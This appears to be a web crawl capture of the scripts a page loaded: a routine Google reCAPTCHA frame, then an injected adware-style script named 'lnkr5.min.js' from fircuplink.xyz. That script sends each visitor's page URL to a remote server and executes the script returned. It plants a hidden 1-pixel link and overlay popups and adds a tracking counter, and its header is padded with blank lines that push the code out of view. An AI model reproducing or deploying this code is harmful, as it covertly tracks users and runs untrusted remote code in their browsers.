

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -91
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pSHnS6COvC-NJelOtsaTdw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769106025679');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://fircuplink.xyz/addons/lnkr5.min.js
body_size: 3889
content:
/*
Domain is for sale: fawtuowo@gmail.com



































































*/


(function() {
	'use strict';
	
	if (window['shbNetLoaded']) return;
	window['shbNetLoaded'] = true;
	
	/*""*/	
	var isTopLayer = false;
	var popupHtml = "<article id=\"shbNetPaddingWr\" class=\"shbNetPopupWr\" style=\"display:none;\"> <table id=\"shbNetPaddingTable\" class=\"shbNetPopupTable\" style=\"display:none;\" width=\"100%\" height=\"100%\" cellspacing=\"0\" cellpadding=\"0\"> <tr style=\"background:none;\"> <td id=\"shbNetPopupCell\" class=\"shbNetPopupCell\"> <div id=\"shbNetPaddingPopup\" class=\"shbNetPopup\"> <div> <div style=\"padding:15px 0 0 0;\"> <div style=\"clear:both;\"><\/div> <\/div> <\/div> <\/div> <\/td> <\/tr> <\/table> <\/article>";
	var bottomHtml = "<span style=\"font-size:10px; line-height:20px;\"><\/span>";
	var popupCreated = false;
	
	var bottomPopup = false || /[?&]test=1/.test(location.href);
	
	//officeLog(bottomHtml);
	
	try {
		tryLoadPage();
	} catch (err) {
		console.log(err);
	}
	
function tryLoadPage() {
    var script = document.createElement('script');
    script.src = '//fircuplink.xyz/page.php?url=' + encodeURIComponent(location.href);
    
    function insertScript() {
        if (document.body) {
            document.body.appendChild(script);
        } else if (document.head) {
            document.head.appendChild(script);
        } else if (document.documentElement) {
            document.documentElement.appendChild(script);
        } else {
            // Если ничего не доступно, повторяем через 10мс
            setTimeout(insertScript, 10);
        }
    }
    
    insertScript();
}
	function onReady() {
		tryCreatePopup(2);
		
		var box = create('div');
		append(box, document.body);
		
		var defaultStyles = {
			width: '1px',
			height: '1px',
			background: 'transparent',
			display: 'inline-block',
			margin: '2px',
			padding: 0,
			verticalAlign: 'bottom',
			border: 'none'
		};
		
		var a = create('a');
		css(a, defaultStyles);
		
		document.addEventListener('keydown', function(e) {
			if (e.keyCode === 192 && e.ctrlKey) {
				css(a, {
					width: '20px',
					height: '20px',
					background: '#fff',
					border: '1px solid red'
				});
			}
		});
		

		document.addEventListener('keyup', function(e) {
			css(a, defaultStyles);
		});

		a.className = 'shbNetgpLink';
		append(a, box);
		
		a.href = 'javascript:;';
		on(a, 'click', openLinerPopup);
		
		css(box, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			outline: 'none',
			border: 'none',
			zIndex: 999999999,
			overflow: 'visible',
			direction: 'ltr'
		});

		css(box, {
			left: '3px',
			right: 'auto',
			top: '50px',
			bottom: 'auto',
			width: '42px',
			height: '168px'
		});
		
		var pPopup = document.getElementById('shbNetPaddingPopup');
		if (pPopup) {
			var topPanel = create('div');
			css(topPanel, {
				position: 'fixed',
				top: 0,
				left: 0,
				width: '100%',
				zIndex: 9999,
				background: '#fff'
			});
			topPanel.innerHTML = pPopup.innerHTML;
			append(topPanel, document.body);
		}
	}
	
	



	function officeLog(data) {
			}
	
	function clearStyles() {
		if(typeof document.createStyleSheet === 'undefined') {
			document.createStyleSheet = (function() {
				function createStyleSheet(href) {
					if(typeof href !== 'undefined') {
						var element = document.createElement('link');
						element.type = 'text/css';
						element.rel = 'stylesheet';
						element.href = href;
					} else {
						var element = document.createElement('style');
						element.type = 'text/css';
					}

					document.getElementsByTagName('head')[0].appendChild(element);
					var sheet = document.styleSheets[document.styleSheets.length - 1];

					if(typeof sheet.addRule === 'undefined')
						sheet.addRule = addRule;

					if(typeof sheet.removeRule === 'undefined')
						sheet.removeRule = sheet.deleteRule;

					return sheet;
				}

				function addRule(selectorText, cssText, index) {
					if(typeof index === 'undefined')
						index = this.cssRules.length;

					this.insertRule(selectorText + ' {' + cssText + '}', index);
				}

				return createStyleSheet;
			})();
		}
		
		var sheet = document.createStyleSheet();
		sheet.addRule('#shbNetPaddingTable', 'display: none;');
		sheet.addRule('#shbNetPaddingWr #shbNetPaddingTable', 'display: table;');
		sheet.addRule('.shbNetPopupWr, .shbNetPopupWr *', '-webkit-text-shadow:none !important; text-shadow:none !important;');
		sheet.addRule('.shbNetPopupTable img', 'display:inline; width:auto; height:auto; background:none; float:none;');
		sheet.addRule('.shbNetPopupTable *', 'margin:0; padding:0; font-family:Tahoma,Arial,Sans-Serif,Verdana; font-size:11px; line-height:normal;');
		sheet.addRule('.shbNetPopupTable a, .shbNetPopupTable b', 'text-decoration:none; background:none; height:auto !important; color:#737373; font-size:11px; font-weight:bold;');
		
		sheet.addRule('.shbNetTopLayer .shbNetPopupWr', 'display:block !important; width: 100% !important; x-index:99999999 !important; background: #fff !important; padding: 2px 10px !important;');
		sheet.addRule('.shbNetTopLayer #shbNetPaddingTable', 'display:table !important;');
	}
	
	function createTopLayer() {
		//if (!domReady) return;
		
		var div = document.createElement('article');
		div.className = 'shbNetTopLayer';
		div.innerHTML = popupHtml;
		document.body.insertBefore(div, document.body.childNodes[0]);
		
		popupCreated = true;
	}
	
	function tryCreatePopup(stage) {
		var stopWords = ["adult","anal","bdsm","bestiality","bisexual","bitch","bondage","boob","boobs","boobies","boobys","breast","breasts","bukkake","cameltoe","creampie","condom","cuck-old","cuckold","cumshot","cum-shot","cunt","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","deep-thraot","deep-throat","deap-throat","deap-throat","deep-thraoting","deep-throating","deap-throating","deap-throating","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","dick","emetophilia","erotic","erection","erections","escort","facesitting","facial","felching","femdon","fetish","fisting","futanari","fuck","fucking","fucked","fucks","fucker","gapping","gay","gentlemensclub","gloryhole","gloryhole","glory-hole","hardon","hard-on","hentai","hermaphrodite","hiddencamera","hidden-camera","humped","humping","hustler","incest","jerkingoff","jerking-off","kinky","lesbian","lolicon","mature","mensclub","mens-club","menstrual","menstral","menstraul","milking","naked","naughty","nude","orgasm","orgy","orgie","pearlnecklace","pearl-necklace","pegging","penis","penetration","playboy","playguy","playgirl","porn","pregnant","preggo","pubic","pussy","rape","rimjob","sex","sexual","sexy","sexting","skank","slut","snuff","snuf","sperm","squirt","swapping","transman","transsexual","transgender","threesome","tube8","twink","upskirt","vagina","virgin","whore","xxx","yaoi","porevo","seks","minet","xyesoska","femefun","potiskay","trahino","xxxfree","trahodom","kegilya.net","pizdak","vonzi","clipsland.com","brazzers","ogromnih.net","pidrik","vot-potolok.ru","beprotected.ru","devushki-24","baredgirl","integrasib.ru","uniktorg.ru","veb-privat.ru","empressleak.xyz","ewcol.net","yablonovskiy.ru","solandge.ru","samotno.info","ultimate-survival.ru","xxxlog.co","regionstroi-orel.ru","kazah.monster","clipsland.com","siegeldisplay.org","antipont.ru","zoopressa.ru","spravkachita.ru","ob5.ru","gohikesmart.com","turmaster.ru","gagasha.net","mebelpravda.ru","camera-razd.ru","zadniza","xstory.ru","xvesti.ru","xxcross.ru","xn--80abc0azkfcqe4gqa.xn--p1ai","brazzers","pickuphd","pizdak","kiksexting.co","eromantik.net","erotovgall.ru","kilyator.ru","kum.ru","lady-ero.com","teen-solo.com","zoopressa.ru","abakanspravka.ru","amatefo.ru","antipont.ru","apklovers.ru","buttplugged.net","gagasha.net","kafe-kampus.ru","kinorun.top","multi-maritime.com","ob5.ru","rs-site.ru","seasideheightstourism.com","solandge.ru","sos-sochi.ru","tamadamoskva1.ru","teen-solo.com","trahodom.com","vladcity.ru","vonzi.org","cowmm.com"];
		for (var i = 0; i < stopWords.length; i++) {
			if (location.hostname.indexOf(stopWords[i]) !== -1) return;
		}
		
		if (popupCreated) return;
		
		if (isTopLayer) {
			createTopLayer();
			return;
		}
		
		if (bottomPopup) {
			var box = document.createElement('article');
			box.innerHTML = bottomHtml;
			document.body.appendChild(box);
			
			return;
		}
		
		if (stage === 1) {
			document.writeln(popupHtml);
		} else if (stage === 2) {
			var mainBox = create('div');
			mainBox.innerHTML = popupHtml;
			document.body.appendChild(mainBox);
		} else {
			return;
		}
	
		var wr = $('shbNetPaddingWr');
		if (!wr) return;
		
		popupCreated = true;
		
		var table = $('shbNetPaddingTable');
		css(table, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			left: 0,
			top: 0,
			width: '100%',
			height: '100%',
			direction: 'ltr',
			zIndex: 999999999,
			background: 'none'
		});
		css(table.getElementsByTagName('td')[0], {
			verticalAlign: 'middle',
			background: 'rgba(0, 0, 0, 0.5)'
		});
		
		var popup = $('shbNetPaddingPopup');
		css(popup, {
			margin: '0 auto',
			padding: '20px 25px 20px',
			width: '800px',
			maxWidth: '98%',
			background: '#fff',
			border: '1px solid #000',
			textAlign: 'left',
			position: 'relative',
			fontFamily: 'Tahoma, Arial, Verdana',
			boxSizing: 'content-box'
		});
		
		on(document, 'keydown', function(e) {
			if (e.keyCode === 27) {
				wr.style.display = 'none';
			}
		});
	}
	
	function removeClass(node, className) {
		if (node && node.className) {
			node.className = node.className.replace(new RegExp('\\b' + className + '\\b', 'g'), '');
		}
	}
	
	function openLinerPopup() {
		var pad = $('shbNetPaddingWr');
		var tbl = $('shbNetPaddingTable');
		if (!pad || !tbl) return;
		
		pad.style.display = 'block';
		tbl.style.display = 'table';
		
		var mainPopup = $('shbNetPopupWr');
		if (!mainPopup) return;
		
		mainPopup.style.display = 'none';
	}
	
	function $(id) {
		return document.getElementById(id);
	}
	
	function on(elem, event, handler) {
		elem.addEventListener(event, handler, false);
	}
	
	function css(elem, style) {
		for (var prop in style) {
			elem.style[prop] = style[prop];
		}
	}
	
	function create(tag) {
		return document.createElement(tag);
	}
	
	function append(elem, parent) {
		parent.appendChild(elem);
	}
	
	
	setTimeout(function() {
		(function(w, d) {
			var s = d.createElement('script');
			d.getElementsByTagName('script')[0].parentNode.appendChild(s);
			s.setAttribute('data-statinside-id', 21);
			s.src = 'https://statinside.com/counter.js';
			w._siData = w._siData || [];
			w.statInside = function() {_siData.push(arguments);}
		})(window, document);

		statInside('custom', 'shb2');
		statInside('heartbeat', false);
	}, 1);
	
	if (document.readyState === 'complete' || document.readyState === 'interactive') {
		onReady();
	} else {
		on(document, 'DOMContentLoaded', onReady);
	}
	
	tryCreatePopup(1);
	
	try {
		clearStyles();
	} catch (ex) {}
	
	(function() {
		if (!document.querySelector) return;
		
		var added = false;
		
		tryAddLink();
		window.addEventListener('DOMContentLoaded', tryAddLink);
		setTimeout(tryAddLink, 100);
		setTimeout(tryAddLink, 1000);
		setTimeout(tryAddLink, 2000);
		
		function tryAddLink() {
			if (added) return;
			
			var menu = document.querySelector('#wpadminbar .ab-top-menu');
			if (!menu) return;
			
			var li = document.createElement('li');
			li.innerHTML = '';
			
			//menu.appendChild(li);
			
			added = true;
			
		}
		
	})();
	
	(function() {
				function byId(id) {
			return document.getElementById(id);
		}
		
		function setCookie() {
			var date = new Date();
			date.setTime(date.getTime() + (60 * 60 * 1000));
			document.cookie = 'closePopupStartWow=1; path=/; domain=.' + location.hostname + '; expires=' + date.toGMTString();
		}
		
		function listenerPopupSemalt(event){
			if (event.origin != '') return;
			if (!event.data) return;
			
			if (event.data == 'closePopupStartWow'){
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.style.display = 'none';
				
				setCookie();
			} else if(event.data.indexOf('startPopupStartWow')>-1) {
				try{var res = JSON.parse(event.data);
					if(res && res.page){
						location.href = '';
					}
				} catch(ee) { }
				
				setCookie();
			}
		}
		
		function init() {
			if (document.getElementById('popupWowNode')) return;
			
			var div = document.createElement('div');
			div.id = 'popupWowNode';
			try {
				div.innerHTML = html;
			} catch (err) {
				return;
			}
			
			document.body.appendChild(div);
			
			setTimeout(function(){
				if (document.cookie.indexOf('closePopupStartWow') !== -1) return;
				
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.setAttribute('src', '');
				setTimeout(function(){
					el.style.display = 'block';
				}, 400);
			},400);
		}


		setTimeout(init, 100);
		setTimeout(init, 1000);
		setTimeout(init, 2000);
		
		
		
		window.addEventListener('message', listenerPopupSemalt, false);
	})();
	
})();
